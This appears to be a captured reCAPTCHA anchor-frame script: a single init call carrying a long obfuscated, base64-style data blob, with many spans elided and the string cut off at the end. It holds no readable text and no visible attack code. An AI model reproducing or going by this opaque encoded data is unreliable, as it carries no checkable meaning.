      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ZmpJKMKgNMK4wotZDsOsPsKZMMORw4TDiHbCmHzDlMK4wqrClsKxwolibMOJwrTDjVc6KCnCix8qw6U5wq8cwpjCglvCm8OHw43Ds3lLwqrCgsONPS/CqcOdw4xUwozCuit4w6Z5wowPw49Vw4/DjsOSQMO2wqwHwolHFcKMK8OGWBDCvWbDjsOOSMK4fsK9woFNw71PL8O7w7crwoRMw5wNOMKAw7/Ci8OWR1s/w5UOwqzDusO0I8Obw4zCk8KQwpdiwqHDlMK2w4vDv8OsGAckwrV/w6sAGB58w5hcKsOxBsOVwop2wodawr3CksKOwr8sFsKEwqHCvsK2FVrDvcKJTi9Aw5JBPk/[base64]/[base64]/Dll9Cw5NnfiLDsMKDDsOww4nDmiVtQjV2e8KAZsK6JivCrcOPJ8Khw5RPfcKXwo5fRMK1wp4BeVnDvcO2w6zCrcO/w7QbaRtEwrbDhk46W0bCpy0Vwq9rwrDDhk5kwqMjJTlUw58AworDlcKYw53DnSBTwro4GcKxw7s7FsKOwpTCu8KibcKIw6AhWnMKw6DDiMOTax7Du8KWw55Yw4LDnEIYwqRbccKtwo7Cq8K7KcKlGi/[base64]/Cpj1TNGHCrcOHLMOzw4VUwpoAeMOawrHDqcK2XAPCuSdbw6PDrTnDvGEwwqR5w7jCi18YfRo2w7zDo1tBwpPDoMK6w5IGwrhCw6XCtcKNQxUXDQ7Dr19/fMOyDsOHRw/CusOuRHlWw6TDosO8w5/[base64]/[base64]/[base64]/DcOCccKvb2bDsyPCjEzDrmLDvynDs8Olw6ttwohXwozCosKxw6/CllVkw7dNBMKLwqrCicK8wrfCnwMjXsKvQ8K6w40fDyfDqcOswqYfMcKSesOUGGDDosKew4ZnPl9NbBPCiA/Dt8KCADDDgl5Ow7TCghDDgTHDosKTNGDDjUzCj8Ooa2USwocnw7cgSsOgSmJ5w43Ck1LCmMKpF1/CskXCkA50wo/[base64]/CuEfDkRwCwrQNbcODwpHDnsOkw4nCo8OvJ1fDqBkVw5LDmMOwLcOGw5cdw5jDkGvDuw3Du2vCkm9NeMOCaC7DoxVDw7/[base64]/[base64]/Dr2dXw7sIfGLCsQI9wpzDqVnCh0LDhcKCTGLDuMOlwoPCjcKZwqhzHB5Nw6NYJ8OwVsKHHm7Cl8OkwqLCo8OqJMOBwpYnG8Ohw53CpcK2w79fC8KTAcKGfwPDocOrw687w41/[base64]/CujhBJsKBwoXDpDVmw47DpsKVwoc9CMK4wr/DncKzFsOaw4HDsQPDsislbsKywrV/[base64]/DrQDDvMOVwqXDr8K3wo5KAT9nIQhsEVHCmVvDssOtw6bDtcKcH8KQw7NiMQrCkU9xfyTDhnJpScO8FsKZICnCsGnDuxDDh3PDpQbCrMOzF319w5nCscO0B0PChcKPL8OxwoJ7wpzDs8Omwo/[base64]/[base64]/Cq8Kyw7LDpnPDmcOrSDjCgsKvwqfCtlXDnTPDtSoxw4NiD8OcWsO9wqfCiz/CosK0w65sT8OnwpnCq8OPEG45wqvDq23CmsKDwopaw6ARHMKxDMKiXcOaWyJGwqhjAcOAwqTCsm/[base64]/CjsOGDBc+Kl3CncO+BMOvw44vH8KvYm/DqMOlLsKOBDrDplHClsOzw5TCuFTDkcK2VMOZwqbCgXg8VAHCmTd1worDiMKrOMOYccOHQ8KVw47DgFPCscOywoHCosKLIWVOw5/Co8Ovw7bCsCAEG8O2w43ClUpZw73DusKuw5vDi8OVwpXDscOFKcOlwoXCumbDrETCghoIwollwojCuFkWwpfDlcKvw67DqAxtOR5SO8OYbcKRYMOXR8K4by9AwqJiw74Wwp5HIWPCiCEMPcOSI8KFw5JvwrHDmMKYO3/CpXN/w4QRwrTDhU1Cw5I8wr0xHlbDi0dxOhlZw5bDm8OjC8KUMBPDmsOmwp42w5jDscKbKcKdwq0lw5o1MTELwqZ3SVnCozvCk3XDqm3CtyPDs1M5w7HCmBnCq8Ovw7DCgnvCncOxMFtRw6ZbwpI/wqzDvMKoTgZuw4ExwoJGLcKiccOVBcOaVG53cMKsMi7DjMOMXMK3UjJmwpfDpMOTw4HDpMK+PmUZw748EhrDombDscOIEcKWwqrDnznDscKRw61lw5Ubw79Twr5vwrPCh1Ujwp4NNhBrwpPDssKgw7rCiMKcwp7DncKhw6cZRGA5QcKUw5M6blEoFztaFV/Dl8Kow5QABMKqw6MeZ8KCUlXCowPDk8KBwqfDoEIHw7LDoD9mRMOKw4/DlXN+KMO7Pi7DrcOMw53DusKib8OWeMKfwqjClgXCtjpoHy/DhMKlD8Kywp3Ct0rDhcKbw6pfwqzCm1PCpAvClMO8csOHw6E4Y8Oqw7rDlMOVw4B9woLDoUzClisyQhd3SHEZOcKWcCbCtn3Dm8OgwrbDqcOVw4kVw5LCmwpxwoBcwr/DgsKfWjg4GsKAW8OQXsOVwqzDlsOGw5bCqn7Dhi9CGsO1PcK/VcKFC8Ocw77DnTc4w6rCg3xJwrcxw4smw5fDgMO4wpDDpk3CimfDmcOYOxPDtCfCtsOhBlJfw51Ew7HDs8OVw4RyOH3DsMKbPWt8TnI9cMOZwo16wpw6MD5Sw4ZcwqHCksKWw77DosOnw6xDMMK/[base64]/ClsOSdcOFw4nCu8KJw47Cn8OYRAgawpDCmTfDgcKgwptRMcKsw5F0fcO+HsO+Py3Cq8KzFcO9aMOXwrIAW8KuwrvDj3NkwrgIESwBJsKtVzrCuAAMAcKfH8OVw7TDknTCh2LDlzoWw5nCkjo6wr/Dr31HGgTCosOzw5Ylw4xwADfCkmdEwpvCrSYJFmPDksOww7zDlm4RZsKGw7gvw57Cm8KCwpTDu8OTN8KewrYBPcOCUsKHTsOIPXMIw7HCm8KkO8KaeQNZD8O+AWvDpMOiw50DYTnDiGfDizbCuMOpw7LDtxzCnifCrcOQwrwSw7xEwrMGwrLCu8Kowp/ClyQfw5pAZDfDqcKNwph2AHFaYUdjF0TCpcOXDjcGPFl9bsOva8OLFsK7bDTDtsOjNizClsKhOsKTw6zDkTRQCRkywqcfR8OVwq7CqipkEMKKXDPChsOkwqBaw5UZFcOXAzjCoQHCrgIhw7s7w7jDjsK+w6TDgnQwGnpNA8OVRcK/eMOYw5rDiDYTwozCvcO2URsLYsOiYsOewpvDs8OWPQHDk8K0w7ESw7AOTQHDqsKuOlzCkHx9wp3CtMK2XcO6wqPClV1Dw7nDg8OHWcO0DsO1w4MwDH3DgCMPVBt2wqTCuXcEOMOGwpbCpA7DgMOGwp8JEALClXLChcO/[base64]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[base64]/w7AKwrMTTsKtw4fDssOFBcO8X8O4wqzDj2Zew4JLWzpKwrYtwr0swrM/[base64]/CgnjDmnvCl3TCqwLDnSFLwrhmwpnDvsOvw4sLwoccNcOhJzRgw63Cg8K0w5HDo2hBw5Bbwp/CoMKiwp8sYX3CvMOOdcKaw5gzw6DDlcKkGsKRO15Pw5g5f3oGw4LDv2nDujfCjcKuw4o/[base64]/wrzCq8KJwqIhScKeVMOuecKbw5oaUMO2HgQ8OMKWKA7Dq8O3w617McO1JgHDs8KFwq7DlcKhwoN4YmJwJQYnwrrDoE59w4kMYmDDvCXCm8KUM8OGw4/DrAVEanbCgX3DqWnDhMOhLcKcw5nDjgXCsQnDnsOZf18iWsKFJsKkNlo5CkBWwqnCoWITw7/CkMKowp4zw5DCnsKSw5Q3FV4SL8OrwqnDrhM6F8O/XioPIh0Aw70MJMOSwo3DugJaGERpL8OzwqAAwqYTwozCnsOLw5sBVsOoU8OdBw/DqsOLw4MibMK+M1hgZcOfMSjDmj43w4UkI8K1McO0wpZySg0IVsK2GgjDtjEqQiLCtQfCsWlldsK+w4vDqMOKKwBFwpERwoNkw5dGTjwfwoIwwq7Cgn/DmcKJNhcwDcOhYBsnwo8jZk4vCHomaxodH8K4TcKWQsO/LDzClTPDhE5Dwq0uVAIqwq3DsMKuw6LDkMKvVEDDrQdswqpmw45kCMKKSnHDsUtpQsOFBsK7w57Dr8KaWFVxPcKZFEt7wpfCnh01HVhLPn1yXWEIW8KHLMKGwoAAH8OeLMO6QMKdWsO4DsOzZMKhNMOVw4sKwoMpecO0w5xjbg0EA3xRFcKgTgBhNlNqwqLDl8OAw49/w748w48rw5V6OA8jSHrDiMOEw48+RX3Do8O8R8KTw53DncOtWMKTQx/DsUjCtCQwwpbCmMOXb3fCisOdbMK4wqsAw5XDmSk+woxSDkMEwrPDqnrCvsOEEMOCwpHDsMOOwoLCoTDDicKEXcOYwpEfwpDDp8KAw73CocKqdMKCXWhzQcOpKCnDs0rDvMKbMMKAw6TCj8K/PQU1w5zDjcKUwqJdw7LCryjCiMO+w7PDmsKXw5LCtcKgwp0yAzUaOh3DsDIuw4Yiw4pAVFxBYX7Dt8Ozw6vClHHCmMONNxPCuxjDvcK+MMKAVWPCj8OBBcKAwqdCAV9/EsKewrJowqTChzpuwr/[base64]/Dg31uSsKrw43DmsKGwotWKcKrf8Klwo8Zw5HCgiF5dsOMd8OBeR51w5XDt3oOwqUZFMOafsOAG2nDmm0oV8Oowo7CtHDCh8KPWsOOa3BqIWwLwrB5NgDCtX0fw6HCk2nClllNJnTDqSbDv8Oqw5kbw6DDrMKDC8OGcyxdRsOcwqA1F37DlMKzIMKXwo/CgAl9P8Ocw6pvSMKZw4A1aglIwrFBw5zDr0NkVMOmw5LDq8OkJMKMw7Nlwpw1wpkjw6ZwDH4Rw5LClsKsUxfChUs0RsOePMOJHMKewqQBJhTDoMObw6LCtcO9w4PCkQPDry7Dj1/Cp3TCgiLDmsOVwofCsznCkFteNsKmwrDCsUPCnkjDukcmw4sbwqTDhcKPw47DsB0vZsOuw5bDvcO3esOJwq3CscKVw4fCtQl/w7dBwoFDw7hgwq3CgGJiw5MoNnTDmMKZNS/DgxnDjcOvR8Odw5B4w5oeMcOxwoDDnsKVIXPCngIZQAjDtx5nwp4yw7bDnWp9G3/[base64]/GkIOPcK6Dy7CvsODwr3DjcOVOlTDthozDcKXw5B4e1rCrcOxwotpPGcITsONw7DDkHHDo8ObwpMqQUbCvQB+wrBNwpB/WcOMJk7Cq2zDlMOGw6MiwptxRArCqMKeT1bDk8Oew4zCjMKMbwpjLcKEwr/[base64]/Cu8KswrHCsxsCwrLDiFQdwqDCrD8wwoHDocO1wq1xw6I6wqDDlMKwX8OhwoLDvB9mw4hpwoB8w5nDh8KCw64Ww5RBI8OMGhLDnHHDvcK3w7saw6oww60nw4g/KR5HI8K5AMKYwp80bUjDsRnChMOuXXBoLsKsIStzw6MywqbDtcOGw6fDjsKzJMOXXMOsfUjDh8KACcKmw5PCqcO8DcKowqPClVfCpCzDjQTCtxEJKsOvPMO/X2bDlMKoIV5Zw5nCtSfCsEIJwp7DgMKBw4gjwrXCqMOTO8KvEMK/AMOZwrsjGyHCpHFEXy3CvcOyVEEYGMOAwrgQwpIZXMO8w4Brw7RSwqRvWMO9PcO+w5xnW3VQw7tFwqTCncOSSsO8bRjClMOKw6B8w6bDlcK8c8OKw5HDh8Ojwp0Gw5LDtsOnPGXDqGghwo/DqMObdU5GaMOKK33DrsOEwoR/w6rDnsO/[base64]/CslswOUvDtsK0GcOBQy3DjGxlc8K1wrttaCnCsC5Zw7Ziw7nDh8ORwrt/[base64]/[base64]/CpcOSwobCtsKYKH/ChlrDuMK9w6jDhMKuUMOZw6NLwq3CjMKqcUc1XmEJEcORw7bCtE3DggfCpz8UwpMkwp7CiMO/A8KGBwvCrlobZ8K7wrPCjER6ak05w4/Ct09kw79kHmXCujbDnmYjAcK8w5fDm8OowrpqGV7Dg8KSwobDjcOYUcOwRMO5KcKmw6jDjlzCvRvDr8OjJcKbFQfCvG1pc8Oewp8tQ8OlwokLQMKCw6hNw4NRTcOUw7PDt8KTVGQdw4TDksO8MSfDqgbCg8OoLGbDtzpwfkZvw5zDilbChDvDtRcwWEzCvC/Cml5vVzItw5rDocOUZhzDvkFIHUhte8K+w7PDrFJAw7gVw60jw700wqPCocKlHwHDtMKdwrsawpzDk00mwrl/KVQSZ0nCvHbCkgMiw5gmWMOsGwQkw73DrcOYwoPDuColL8Oxw4pnRmcowqDCncKQwqfDm8Oww4HCh8Odw4/DocK9flt3wpHCuShhCifDicOiI8O9w7PDucO9w69Iw6XCrsKYwrPChsK1KnfCmiVTw7/[base64]/Cs8KzL1HCtn0fTMOhwq/DjMKJw4N9IxYZAkHChxlDw5DCqFIiwo7Ch8K0wqDClMO+woHDo0/DrsOIw7bDjm/[base64]/Cg35Yw77DhsKlbnohTMK7KMKKNDIIwrLCuwsmekwxQsK4wrPDkk0zwopywqdWBnvClXTClcKkGMKYwrbDpcOCwrHDncONFR/ClMK1EBbCj8ODw7RbwoLDscOgwodUVcKwwptwwqh3wrDDinF6w59KXcKywp0pIsKcw5vCicOdwoU/wrrDscKUVcKCw7gLwpPCoyVeKMKfw4oew5vChEPCl0/DrT8+wo9xVivCj2zDgVs1w6PDp8KSNS5/wq1CNG/DhMO2woDClDfDnhXDminCvsOLwqliw5Qyw5/[base64]/Cr8KUw53DjQ54wolCZcKTP8KXF8OWwpnCnMOjWcK2wqlTH3J6K8KTOcOKw5QvwrpHOcKVwpMGVAEBw5AlUMKFw64Qw53DgGlaSEHDk8OuwqnCh8OcBB3CisO3wpNvwr8+w7xzN8OkTWJzJMKEQcKtB8KLCw7CmFMTw7XDg2I/w4ZBwowkw4fDp3l9b8Kkwr/DnlVnw4bDnRzDjsKnFiLChMOQN3BXRXU3HcK3wpnDo1jCt8OIw47CplrDqsOtVjTDoABWwqhMw7Bow53CrcKcwp06RMKLRErCvTHCpUjCnx/Dnngmw6vDisKUEHwSw7ElZMO2wpIEUcOoSD1+E8OrPcO7G8OrwqTCmj/[base64]/CjnLCoBbCoDxPwrrCq8KywrZgClkIw6LCsGPDtMKjJ2Iww4diT8KOw7c6wo4jw5rChG3Cl1x/[base64]/CvlcVwpBQw4PCiRPCnsOmw7jCoMOlNMOKQcODJMOGE8K5w5lTbsOfw7vDnitHDcOCLcKtPcOMO8OvWBnCusKUwpQIehLCrQ7Dm8OJw43Cvx4vwoIMwp/[base64]/Dg8OUw7rDnwpcQQ3Dk3UkwqpQPcOOwozDkDPCj8OcwrIewr43wrxxw7Aaw6jDpMKiw7XDu8OJAMKPw5RSw7fCnn1dW8KnKMK3w5DDksKzwpnDvMKDScKJw5DCnnFUwqJvwolLWRHDq3zDuh4/XT8qwoh9B8KmbsK0w79VUcKEdcOUTDw/[base64]/[base64]/[base64]/[base64]/DssO/[base64]/[base64]/DjsKKNHPDohN8NsO7IcKMbcO+w6JxGnfDkMOow77DrcOEw4rClsK3w4cqPsKEwoPDscOaeTvCu8KkWcO3w4R9wr/CksKTwq5easO+HsKvwrA4w6vCusKMXSXDpcK1w5nCvlcdwrg3ecKYwoIwZUXDiMKYMmUcwpfCmQNrw6nDoQnCn0rDuATCuHp8w77CtcOfwrTCjsOHw78OcsOuZ8KNSMKRCmzCscK4NRRKwovDhkR8wqUZBBEOIxwWw4zDlcOcwrzDlcKlwotXw5UIawIxwoF/[base64]/Dn1nDqsOEwr7DmsKZw73DvsK/[base64]/[base64]/Dm8KmwoHChEJMYMOWw47DvcKlJMOhFcOIcRYSw5Jyw6DCpMKWw4zDg8O2JsOQwr9EwqQqHsO9w4HCgHpCbMO7EcOpwpU/EHjDnQ3DvG/[base64]/CnW4rw6Yfw5ZMM1YcfgBvwpfDoFLCp0TCqiLDoz/Dr0jDqBHDhcKNw4cvDhXCr0JeW8OwwrtHw5HDv8KXwpZiw74VIcKfGsKuwpFXJsKcwpHCkcKMw4A6w7V1w7E5wrhPI8OwwpIXPDXCrEE8w4vDt17CtcOwwoo8J1rCuCFDwqRnw6AgOMONdsOhwpc/wpx6w7NawpxibELDjALDmCHCpnlmw4rDqcKbaMO0w6rDk8KzwpLDsMKfwoLDiMK6w5DDssOID0FPcW5Zwr3Ci1BPL8KbGMOOPcKTwpM/wpbDvGZXw7UMwp95wohzQUJyw44rFXciKcOFK8O8NHAsw7vDmsOaw5vDgCs8LsOlXTzCo8O6EsKGXk/DvsOpwooNGMOYTcK2w5wNbcOJacKww640w4lowrDDiMO+wrPCljnDhMO3w5NwFMKkP8KCVMKdZk/DoMO3ECBPdDUnw45CwrfDncOZwqkcw4fCiAMqw6jCncOdwobDkMOXwojCmcKsHcKZFcKwUnsVesOkH8KyJcKzw70Jwo5zXwE3V8K0w5EyfsOGwrvCosOhw5EBZGjCicOgJsOWwojDm03DizI0wrE7wp9gwq8nIsOdRsKew6c7RHnDkHbCvijCmMOlSBtvSj84w7/DhGtfBcKowrNLwr4lwrHDkWTDrcOqc8K5R8KFBsONwoU5wo0qUmc/EGUiwqwFw74Gw59kQTfDtMKCXMOPw4dawqzCt8K1w7LCtGIXwo/[base64]/CtcO0w78NQnNdQVwLccOJFMKpH8OMImLCpsKwZcKQDMKWwrjDjTzCmV0oX2Zjw4jDncOBSAbCgcKmc3PCsMKCEDTDizXCglPDjSrDocKUw6sTwrnCoEZWLUTDgcOZIcKSwptMKUfCh8KBPAExwrkhD28SM1cQwo/[base64]/[base64]/G8K3wo54AcO7E8OWMsKnwpvDkMOSwpJzbsOSLnnCnhrDhxLCt1rCrBRFwq0KGm4ud8O5wq/[base64]/[base64]/wq/DmR3CrgbDsMKcw4MswoN9wrIcY8KDTcO5w6FHKSQKfnrCp1RLcMOQw5FuwrnCscK6XMKfwqrDhMOXwpHCosKoJsKLw7YJDcKdwoPCqsOmw6/Dn8OPw44SEsKrYcOTw5bDq8KVw4RPwonDvcOEZRQ+M0ZYw6RTdGU1w5RFw7IGb2jCg8Kxw5J3wpJDahnCm8O4YyvCgxAmwrzCisOhXQDDuigswp/DpMKqw7zDuMORwqIAwrYOEFZfdMOjw5PDmUnCmSl+AA/[base64]/[base64]/UzzDoC7Csh0rN8OOOCvDtsOVIsKxeFrCoMOeNMODUAvDiMOOe17DijDDsMO+MsKxOz/DgsKuWmoMUnJ7QMOiLDkYw4YORMKrw45/w4/CkFRDwqjChsKgwoLDr8K+DcKiKwZjG0kyWXnCu8ODYGMLF8KnLgfCtcOJw5rCtXM5w4fDisOHHQxdwoICEMOPYsKhaG7CqcKCwo5uDRjDjcKUO8Kcw7NgwprChT3DpgbDuBsJw6QOwqLDlsOrwqsUKFfDr8OMwpTDmjN0w6rDvMOLAMKIw73DqxPDlMO/w47CgsKiwoTDo8OowqzDlXXCj8Osw61EYz5TwprCk8OTw7bDhxtlGRXCmCVnbcOgc8Osw7jDu8OwwqUOwpsRFsKBbXDCsR/[base64]/wo/CicKFwpXCn8K/w71IcsO/w71lbMOQMURGNl3CrGvCphHDhcKgwqbChsKRwo7ClQFuLsORGxXCq8KGwrJ1fUrDoVjDm3/DicKLw4zDhMOKw6l/FnPCvD3Ch3xmSMKFwq3DrSbCgEnCmVtHJMOxwpx/IQgYEcKFw4Maw5vCoMOWw5AqwrjDgi8OwoXCvlbCl8KtwrhKTVjCoDHDvVvCuQ7Dh8Kjw4YOw6bCoH1lIsKRQSDDkDhdHV3Csw/Cv8OAw7nCpcOpwrDDqRbDmn8eQ8K2wpTCrsOmQMKVw7xqw5LDgMKWwq4Twr0Sw61OCMOawr9tVsKdwrYPw6F5OMKvw4Bnwp/DjlVhwpDDnMO3cmzClAdgLgTCusOFS8Oow63Dt8Ouwp4XJ1HDtMOFw4TCj8KSJcK7MAXCvnNLw7l/w5LCicKZwqTCkcKgYMKXw4xZwq8hwoDCgMOfZkVsXkRawo5VwrsNwrbCvMKjw5LDgVzCvm/[base64]/Dm8Kqw7ZXwr58w4XCu2nCsMOTwrPDncOXR0I5w6zCrGjCr8OKZHfDi8ONBcOpwoPCgAvDjMOCVsO7ZmrDkFtQwrbDu8KBVsOUw7XCn8Ofw6LDmC8mw5HCjw41wrphwqhPw5TCoMO0L0HDglh7ch0IaGURM8OEwo9xB8Ouw61jw6nDvcOfJMO/[base64]/w6VAdWPDtlR4JW7CvsOXw4bDjgHCmRvDnxHCo8OvPwl1XMKmfSFzwr07wqLCs8OOJsKcKMKHPzt2wobDum5ME8Kzw4bDmMKtcsKXw4zDp8OQRn8iPMOdO8Oyw7LDoH/Dg8KSLFzCmMOuFj/[base64]/DtX/CsXHDjQbCr37CjsO0wq3DkcOLGndGwrd6wrrDg0LChMKQwr3DnDljLUfDqsOpR3YjOcKCfx8LwofDvGLCoMKHCUbCnMOsNsOMw7fClMOnwpfDgMKwwq/CgXNCwropF8Kmw5QQw65QwqrChyrDgsO2YSbCksOvdF3DosOLN1JhCsOyQcKjw5LCpMK0w5HChks8BA3DnMKiwotMwq3DtHzDo8K+w7fDscOewpcWw53CvcKkbRDCijVeDGLDrygKw4pECHjDlQ7CjsK/SC7DvMKPwqoYLCFEWMOJK8KUw5XDhMKfwrXCmxUDU1TClcO/K8Odw5ZYeCHCnMKawrvCoEUxRSbCv8OscMK4wr3CnQdRwrNCwqDCvsOCdcOpw5nCiF/CiGAKw7DDnjFGwpfDhsK3wrjCjMK2ZsOmwp3CnHrDs0TChzNDw4PDkHzDrcKaB0tYcMOhw4LDuj9tAzPDsMOMNMK2wpjDtyvDksOrGMKeKzxUR8O3bcO6bgNqW8OODsKrwoLCisKswqHDviJqw491w4fDtMOqCMKQBMKEMsOxCsOkZcKXw7DDvXrCrlDDq2k/[base64]/CtMOGw5wwwrPCq1bDhcKtDjHDnh5vwrLCk8OMw49Dw5FmasKcJTxwIyxtBsKZFsKnwqt4SD/CosOJXFvCvsOvwoTDn8KMw7QOYMKQM8OxLMO7aGwUw4ElVA/CgsKIwoInw4UZbyxYwqLDnz7Cm8Ocw49UwpBqZMOuOMKNwrI1w5stwpzDpBDDksOFIzAZworDtCHDnWTCtV/[base64]/CqcK+H8O2MkViHcO/HitrXWXCn8KRw4EcwrrDryHDpMKCZMKxw4U3bMKOw6XClcK2Vy/[base64]/[base64]/CsE3Dm8K7w5nDqMO/[base64]/Cl3UZwrYLw5vCmDfDj8KzYiUyw6gYw78rGMOMw5ZfwovDpsK0Ukw2eUwcXSMBFgHDq8OUPF1Zw4nDhcOMwpbDjMO3w51Iw6PCg8ONw5HDkMOrFF12w6RLCcOKw4nDkD/[base64]/Cm3DChcKYw6zCgU/DhMKLZ8KDVcKuLhAbw6kJGnRYwpVJwpXDkMOww5wvFETCosOMw4jComfDrMK2wr1xPcOgwp5lN8OCbTvChFZhw7JcFWDDgiXDih/CuMOba8KlPXHDpcOCwoPDkVQFw4HCqcOFwr7CmsKpWsKxBWlVM8KHw4hiGxTCuVrCjX7DnMO/L3MQwpBUWDl+QcKEwqrCrMO+SVbClmgDeSAcFFLDlXQmYjnDqnjDmw49PlzCscOGwqbDl8KWwqnCtmoSw57CrsKawoRtIMOTX8KKw6RKw41mw6XDpsORwrp6OV0oc8KzSDwww4pwwoBLaj1ORSrCsH7Ci8KDwqRvGhsOw5/CgMOZw5wkw5DDhMODwpE0V8OSYHLDsVcjfnTDmC/DmcOhwrk8wrtTIApawpfCjRxYWVVTQ8OPw4DDrynDj8OKHsOSChouZn7Cg0DCi8OTw6PCoR3CrcK1UMKIw5Mvw4PDlsKGw7JSN8OxBMKmw4TCrzFKIxfDmDzCglHDh8KNUsO/L20FwoNoBn7CrsKGFcK8wrI1wrwHw7YewqTDuMKIwo/DjVEfKlPDjsOgw7PDocKPwqvDtTdUwpBPw4TCq0vChsKbUcKGwpzDjcKufsO0TnUcVMOxworDq1DDuMO9H8ORw45fwpFIwqPDnMO/wr7DrnvCp8OhL8OtwqrCo8KsRMK6wrsNwqZMwrF0NMKGw51Iwq4CMWXCqWDCpsOWX8O8woXDixHCnFVEN2nCvMOGw4zDi8KNw7HCj8O3w5jDiTfCpBYMwoYVwpbDu8KYwqnCpsO2wqDCrFDDm8OpEg1vfyADw43Com/Ck8KrXMO5WcO9w7rDj8O3D8Kvw4bCnmXDocOfYcOPOhnDoU88wo9wwpddY8OzwrzCm00hw497BCxgwrXCl2LDicK5WMOjwqbDnSozdg3CliRXTm3DrHNWw6QjS8OjwohtYMK0wo4Qwr0QSsK9HcKFw5PDv8KRwroVIVPDoA7CiXcNZEZ/w65Awo3DqcK1wqMvT8OCw67DrwXCkTXClXnCo8KNwpFQw5HDisOYMcO8TcKKwqwLwp8ncjvDkcOjw7vCosK